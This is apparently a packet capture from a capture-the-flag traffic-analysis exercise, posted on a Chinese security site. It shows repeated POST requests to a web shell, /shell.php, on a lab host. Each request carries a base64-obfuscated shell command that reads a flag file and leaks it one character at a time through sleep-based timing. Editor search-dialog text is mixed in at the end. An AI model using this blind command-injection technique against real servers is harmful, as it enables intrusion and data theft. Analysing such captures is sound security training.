 1183 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'e' ];then sleep 3;fiHTTP/1.1 200 OK
1184 Date: Wed, 28 Oct 2020 02:06:51 GMT
1185 Server: Apache/2.4.18 (Ubuntu)
1186 Content-Length: 0
1187 Keep-Alive: timeout=5, max=31
1188 Connection: Keep-Alive
1189 Content-Type: text/html; charset=UTF-8
1190
1191 POST /shell.php HTTP/1.1
1192 Host: 192.168.117.130
1193 Connection: keep-alive
1194 Accept-Encoding: gzip, deflate
1195 Accept: */*
1196 User-Agent: python-requests/2.19.1
1197 Content-Length: 116
1198 Content-Type: application/x-www-form-urlencoded
1199
1200 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c1) = 'f' ];then sleep 3;fiHTTP/1.1 200 OK
1201 Date: Wed, 28 Oct 2020 02:06:51 GMT
1202 Server: Apache/2.4.18 (Ubuntu)
1203 Content-Length: 0
1204 Keep-Alive: timeout=5, max=30
1205 Connection: Keep-Alive
1206 Content-Type: text/html; charset=UTF-8
1207
1208 POST /shell.php HTTP/1.1
1209 Host: 192.168.117.130
1210 Connection: keep-alive
1211 Accept-Encoding: gzip, deflate
1212 Accept: */*
1213 User-Agent: python-requests/2.19.1
1214 Content-Length: 116
1215 Content-Type: application/x-www-form-urlencoded
1216
1217 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c2) = 'g' ];then sleep 3;fiHTTP/1.1 200 OK
1218 Date: Wed, 28 Oct 2020 02:06:54 GMT
1219 Server: Apache/2.4.18 (Ubuntu)
1220 Content-Length: 0
1221 Keep-Alive: timeout=5, max=29
1222 Connection: Keep-Alive
1223 Content-Type: text/html; charset=UTF-8
1224
1225 POST /shell.php HTTP/1.1
1226 Host: 192.168.117.130
1227 Connection: keep-alive
1228 Accept-Encoding: gzip, deflate
1229 Accept: */*
1230 User-Agent: python-requests/2.19.1
1231 Content-Length: 116
1232 Content-Type: application/x-www-form-urlencoded
标记
查找 替换 文件查找 工程中查找 标记
查找目标(F): 2020 02:06:51 全部标记
清除
标记所在行(M) 选取范围内(I) 复制标记文本
清除上次标记
取消
反向查找
全词匹配(W)
匹配大小写(C)
循环查找(P)
查找模式 透明度(Y)
普通(N) 失去焦点后
扩展(X) (\n, \r, \t, \0, \x...) 始终
正则表达式(G) . 匹配新行
标记: 71次匹配 在整个文件中
CN-SEC | 中文网